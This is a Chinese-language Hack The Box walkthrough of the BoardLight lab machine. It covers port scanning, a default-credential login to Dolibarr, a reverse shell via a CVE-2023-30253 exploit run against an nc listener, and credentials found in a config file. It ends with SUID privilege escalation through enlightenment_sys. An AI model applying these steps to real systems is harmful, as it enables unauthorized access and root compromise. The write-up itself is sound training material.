HTB-BoardLight靶机笔记

BoardLight靶机笔记

概述

HTB的靶机BoardLight

靶机地址:https://app.hackthebox.com/machines/BoardLight

一、nmap扫描

1)端口扫描

-sT tcp全连接扫描 --min-rate 以最低速率10000扫描 -p- 扫描全端口

sudo nmap -sT --min-rate 10000 -p- -o ports 10.10.11.11

Warning: 10.10.11.11 giving up on port because retransmission cap hit (10).

Nmap scan report for 10.10.11.11

Host is up (0.23s latency).

Not shown: 41074 closed tcp ports (conn-refused), 24459 filtered tcp ports (no-response)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

# Nmap done at Sat Aug 17 20:10:36 2024 -- 1 IP address (1 host up) scanned in 100.49 seconds

2)详情探测

-sT tcp全连接扫描 -sV 探测端口服务版本 -sC 使用默认脚本扫描 -O 探测目标操作系统

sudo nmap -sT -sV -sC -O -p22,80 10.10.11.11

Nmap scan report for 10.10.11.11

Host is up (0.36s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 062d3b851059ff7366277f0eae03eaf4 (RSA)

| 256 5903dc52873a359934447433783135fb (ECDSA)

|_ 256 ab1338e43ee024b46938a9638238ddf4 (ED25519)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-server-header: Apache/2.4.41 (Ubuntu)

|_http-title: Site doesn't have a title (text/html; charset=UTF-8).

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Sat Aug 17 20:12:43 2024 -- 1 IP address (1 host up) scanned in 44.29 seconds

3) 漏洞脚本扫描

sudo nmap --script=vuln -o vuln 10.10.11.11

Nmap scan report for 10.10.11.11

Host is up (0.46s latency).

Not shown: 998 closed tcp ports (reset)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

| http-csrf: [0/105]

| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.11.11

| Found the following possible CSRF vulnerabilities:

|

| Path: http://10.10.11.11:80/

| Form id:

| Form action:

|

| Path: http://10.10.11.11:80/

| Form id:

| Form action:

|

| Path: http://10.10.11.11:80/about.php

| Form id:

| Form action:

|

| Path: http://10.10.11.11:80/do.php

| Form id:

|_ Form action:

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)

|_http-dombased-xss: Couldn't find any DOM based XSS.

| http-fileupload-exploiter:

|

| Couldn't find a file-type field.

|

| Couldn't find a file-type field.

|

|_ Couldn't find a file-type field.

|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)

# Nmap done at Sat Aug 17 20:16:04 2024 -- 1 IP address (1 host up) scanned in 156.22 seconds

二、Web渗透

1)域名发现

最底部发现域名 board.htb写进/etc/hosts文件中

sudo echo "10.10.11.11 board.htb" | sudo tee -a /etc/hosts

对他进行子域名爆破和目录爆破

爆破处子域名 crm.board,htb写进/etc/hosts文件里

访问



http://crm.board.htb

看到了一个cms框架,尝试弱口令admin:admin



登陆进来

三、获得立足点

通过google搜索

找到了 : Exploit-for-Dolibarr-17.0.0-CVE-2023-30253

根据github上边上的利用教程



kali本地

nc -lvvp 4444

利用脚本

python3 exploit.py http://crm.board.htb admin admin 10.10.14.69 4444

成功反弹shell



找到配置文件

找到了一组凭据

看一下用户

ls /home

larissa

ssh凭据 larissa:serverfun2$2023!!



连接ssh获得普通用户

ssh larissa@10.10.11.11



四、提权到root

find / -perm -4000 -type f 2> /dev/null

/usr/lib/eject/dmcrypt-get-device

/usr/lib/xorg/Xorg.wrap

/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys

/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd

/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight

/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/lib/openssh/ssh-keysign

/usr/sbin/pppd

/usr/bin/newgrp

/usr/bin/mount

/usr/bin/sudo

/usr/bin/su

/usr/bin/chfn

/usr/bin/umount

/usr/bin/gpasswd

/usr/bin/passwd

/usr/bin/fusermount

/usr/bin/chsh

/usr/bin/vmware-user-suid-wrapper

看到enlightenment_sys,他有SUID提权漏洞

我们下载kail上,起一个php的80端口服务,在靶机上用wget下载下来 ,执行就可以到root

拿到root的flag

总结

- 通过nmap扫描发现目标靶机开启了22,80端口

- 对80端口的http服务进行了目录爆破和子域名爆破,发现了doblarr的cms框架,通过google搜索,找到了 Exploit-for-Dolibarr-17.0.0-CVE-2023-30253漏洞的利用脚本。

- 通过利用cms的漏洞成功获得shell,通过对配置的阅读,发现了一组凭据

larissa:serverfun2$2023!!,成功获得了用户的shell - 通过enlightenment这个桌面管理组件的SUID的利用成功获得了root的shell。

HTB-BoardLight靶机笔记的更多相关文章

- 【HTB系列】靶机Frolic的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

- 【HTB系列】靶机Access的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

- 【HTB系列】靶机Chaos的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) 知识点: 通过域名或者IP可能会得到网站的不同响应 Wpscan的扫描wordpress ...

- 【HTB系列】靶机Querier的渗透测试

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) 总结与反思: 1.收集信息要全面 2.用snmp-check检查snmp目标是否开启服务 ...

- 【HTB系列】靶机Netmon的渗透测试

出品|MS08067实验室(www.ms08067.com) 本文作者:是大方子(Ms08067实验室核心成员) 总结和反思: win中执行powershell的远程代码下载执行注意双引号转义 对po ...

- 【HTB系列】靶机Bitlab的渗透测试

出品|MS08067实验室(www.ms08067.com) 本文作者:是大方子(Ms08067实验室核心成员) 0x00 本文目录 反思与总结 基本信息 渗透测试过程 补充 0x01 反思与总结 c ...

- vulnhub靶机Tr0ll:1渗透笔记

Tr0ll:1渗透笔记 靶场下载地址:https://www.vulnhub.com/entry/tr0ll-1,100/ kali ip:192.168.20.128 靶机和kali位于同一网段 信 ...

- vulnhub靶机djinn:1渗透笔记

djinn:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/djinn-1,397/ 信息收集 首先我们嘚确保一点,kali机和靶机处于同一网段,查看kali i ...

- HTB Linux queuing discipline manual - user guide笔记

1. Introduction HTB is meant as a more understandable, intuitive and faster replacement for the CBQ ...

- sqli-labs靶机注入笔记1-10关

嗯,开始记录sqli-lab的每关笔记,复习一次 1-2关 基于错误的字符串/数字型注入 闭合的符号有区别而已 http://www.sqli-lab.cn/Less-1/?id=1 or 1=1 - ...

随机推荐

- linux下后台运行程序

文章目录 背景 nohup命令 setsid命令 pm2 背景 后台运行程序的时候,如果退出当前的终端(session),你运行的所有程序(包括后台程序),都将被关闭. 原因是:你运行的程序都是你的终 ...

- 使用getevent在Android中调试输入子系统

# Android getevent用法详解 背景 在调试安卓设备按键,想使用hexdump,但是发现没有找到,反而找到了这个更好用的工具. 以下是我的调试片段 # getevent -l /dev/ ...

- Simple WPF: WPF 透明窗体和鼠标事件穿透

一个自定义WPF窗体的解决方案,借鉴了吕毅老师的WPF制作高性能的透明背景的异形窗口一文,并在此基础上增加了鼠标穿透的功能.可以使得透明窗体的鼠标事件穿透到下层,在下层窗体中响应. 这个方法不一定是制 ...

- 【漏洞分析】DoughFina 攻击事件分析:不做任何参数检查的去杠杆合约

背景介绍 2024 年 7 月 12 日,DoughFina 协议遭受了黑客攻击,造成本次攻击的主要原因是 ConnectorDeleverageParaswap 合约没有对输入参数进行检查,且该合约 ...

- OnlyOffice 部署与使用

Onlyoffice为office类文档预览支持服务,该服务需在Linux系统上运行,需要用Docker容器技术. 以下步骤皆在Linux系统中操作. 一.OnlyOffice部署 1.安装Docke ...

- oeasy教您玩转vim - 16 - # 行内贴靠

行头行尾 回忆上节课内容 跳跃 向前跳跃是 f 向后跳跃是 F 继续 保持方向是 ; 改变方向是 , 可以加上 [count] 来加速 还有什么好玩的吗? 动手 #这次还是用无配置的方式启动 vi - ...

- Vue 新增不参与打包的接口地址配置文件

Vue 新增不参与打包的接口地址配置文件 by:授客 QQ:1033553122 开发环境 Win 10 Vue 2.5.2 问题描述 vue工程项目,npm run build we ...

- 【SQL】Lag/Rank/Over窗口函数揭秘,数据分析之旅

七月的夏日,阳光如火,但小悦的心中却是一片清凉与激情.在数据分析项目组的新岗位上,她仿佛找到了自己新的舞台,这里让她得以将深厚的后端技术实力与数据分析的精髓深度融合.每天,她都沉浸在业务需求的分析与数 ...

- vue table表格实现无缝滚动 鼠标进入可悬停

<el-table ref="table" :data="tableData" :header-cell-style="{background: ...

- 手把手教你集成GraphRag.Net:打造智能图谱搜索系统

在人工智能和大数据发展的背景下,我们常常需要在项目中实现知识图谱的应用,以便快速.准确地检索和使用信息. 今天,我将向大家详细介绍如何在一个新的.NET项目中集成GraphRag.Net,这是一个参考 ...